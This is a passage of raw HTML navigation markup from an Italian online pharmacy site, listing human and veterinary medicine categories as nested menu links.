class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-869' id='mega-menu-item-869'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio/">Altri preparati per il sistema respiratorio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-146' id='mega-menu-item-146'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico/">Antistaminici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/">Farmaci per disturbi ostruttivi delle vie respiratorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-853' id='mega-menu-item-853'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo/">Preparati per il cavo faringeo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150' id='mega-menu-item-150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento/">Preparati per la tosse e le malattie da raffreddamento</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-193' id='mega-menu-item-193'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-rinologici/">Preparati rinologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140 menu-item-has-children' id='mega-menu-item-140'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari/" aria-haspopup="true" aria-expanded="false">Vari<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/agenti-nutrizionali/">Agenti nutrizionali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/allergeni/">Allergeni</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1211' id='mega-menu-item-1211'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diagnostici/">Diagnostici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1104' id='mega-menu-item-1104'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici/">Tutti gli altri prodotti non terapeutici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-141' id='mega-menu-item-141'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/">Tutti gli altri prodotti terapeutici</a></li></ul></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1988 menu-item-has-children' id='mega-menu-item-1988'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2006 menu-item-has-children' id='mega-menu-item-2006'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2056' id='mega-menu-item-2056'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-intramammario-veterinario/">Antibatterici per uso intramammario veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2007' id='mega-menu-item-2007'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antibatterici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2507' id='mega-menu-item-2507'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antimicotici per uso sistemico Veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2024 menu-item-has-children' id='mega-menu-item-2024'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Altri farmaci dell'apparato gastrointest. e del metabolismo Veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2221' id='mega-menu-item-2221'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Anabolizzanti sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2530' id='mega-menu-item-2530'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antiemetici ed antinausea uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2499' id='mega-menu-item-2499'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi correlati all'acidita' uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2210' id='mega-menu-item-2210'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi della funzione gastrointestinale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2722' id='mega-menu-item-2722'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per la costipazione uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2081' id='mega-menu-item-2081'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci usati nel diabete uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2072' id='mega-menu-item-2072'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Integratori minerali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2214' id='mega-menu-item-2214'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Terapia biliare ed epatica uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060' id='mega-menu-item-2060'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tonici-uso-veterinario/">Tonici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2025' id='mega-menu-item-2025'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Vitamine uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2058 menu-item-has-children' id='mega-menu-item-2058'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Dermatologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2655' id='mega-menu-item-2655'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Altri preparati dermatologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059' id='mega-menu-item-2059'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antibiotici e chemioterapici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2355' id='mega-menu-item-2355'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antimicotici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2106' id='mega-menu-item-2106'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Corticosteroidi, preparati dermatologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2472 menu-item-has-children' id='mega-menu-item-2472'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2566' id='mega-menu-item-2566'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Citostatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2495' id='mega-menu-item-2495'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunosoppressori uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2473' id='mega-menu-item-2473'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunostimolanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1989 menu-item-has-children' id='mega-menu-item-1989'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antielmintici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2184' id='mega-menu-item-2184'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antiprotozoari uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2392' id='mega-menu-item-2392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-insetticidi-e-repellenti-uso-veterinario/">Ectoparassiticidi, insetticidi e repellenti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1990' id='mega-menu-item-1990'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/endectocidi-uso-veterinario/">Endectocidi uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1997 menu-item-has-children' id='mega-menu-item-1997'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Immunologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2011' id='mega-menu-item-2011'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062' id='mega-menu-item-2062'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-equidi/">Immunologici per equidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2270' id='mega-menu-item-2270'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-felidi/">Immunologici per felidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2128' id='mega-menu-item-2128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-leporidi/">Immunologici per leporidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2115' id='mega-menu-item-2115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-ovini/">Immunologici per ovini</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2003' id='mega-menu-item-2003'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-pesci/">Immunologici per pesci</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1998' id='mega-menu-item-1998'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-suidi/">Immunologici per suidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2001' id='mega-menu-item-2001'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-uccelli/">Immunologici per uccelli</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2035 menu-item-has-children' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Organi di senso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2325' id='mega-menu-item-2325'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici-organi-di-senso-medicinali-uso-veterinario/">Oftalmologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2036' id='mega-menu-item-2036'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici-organi-di-senso-medicinali-uso-veterinario/">Otologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2032 menu-item-has-children' id='mega-menu-item-2032'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Corticosteroidi sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2506' id='mega-menu-item-2506'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Terapia tiroidea uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1993 menu-item-has-children' id='mega-menu-item-1993'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2311' id='mega-menu-item-2311'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Antiemorragici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2150' id='mega-menu-item-2150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Farmaci antianemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1994' id='mega-menu-item-1994'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Succedanei del sangue e soluzioni perfusionali uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2038 menu-item-has-children' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2039' id='mega-menu-item-2039'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti-sistema-cardiovascolare-medicinali-uso-veterinario/">Betabloccanti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2733' id='mega-menu-item-2733'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti-sistema-cardiovascolare-medicinali-uso-veterinario/">Calcio-antagonisti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2047' id='mega-menu-item-2047'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici-sistema-cardiovascolare-medicinali-uso-veterinario/">Diuretici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2291' id='mega-menu-item-2291'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2378' id='mega-menu-item-2378'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca-sistema-cardiovascolare-medicinali-uso-veterinario/">Terapia cardiaca uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2194' id='mega-menu-item-2194'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici-sistema-cardiovascolare-medicinali-uso-veterinario/">Vasodilatatori periferici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2019 menu-item-has-children' id='mega-menu-item-2019'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2020' id='mega-menu-item-2020'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Altri ginecologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2057' id='mega-menu-item-2057'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-e-antisettici-per-uso-intrauterino-uso-veterinario/">Antimicrobici e antisettici per uso intrauterino uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2109' id='mega-menu-item-2109'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Ormoni sessuali e modulatori del sistema genitale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2482' id='mega-menu-item-2482'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-capezzoli-e-mammella-uso-veterinario/">Prodotti per capezzoli e mammella uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2337' id='mega-menu-item-2337'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Urologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2052 menu-item-has-children' id='mega-menu-item-2052'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2169' id='mega-menu-item-2169'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2053' id='mega-menu-item-2053'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci antiinfiammatori ed antireumatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2484' id='mega-menu-item-2484'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci per il trattamento delle malattie delle ossa uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2293' id='mega-menu-item-2293'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Miorilassanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2044 menu-item-has-children' id='mega-menu-item-2044'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema nervoso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2782' id='mega-menu-item-2782'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso-sistema-nervoso-medicinali-uso-veterinario/">Altri farmaci del sistema nervoso uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2118' id='mega-menu-item-2118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici-sistema-nervoso-medicinali-uso-veterinario/">Analgesici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2132' id='mega-menu-item-2132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici-sistema-nervoso-medicinali-uso-veterinario/">Anestetici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2592' id='mega-menu-item-2592'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici-sistema-nervoso-medicinali-uso-veterinario/">Antiepilettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2587' id='mega-menu-item-2587'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani-sistema-nervoso-medicinali-uso-veterinario/">Antiparkinsoniani uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" 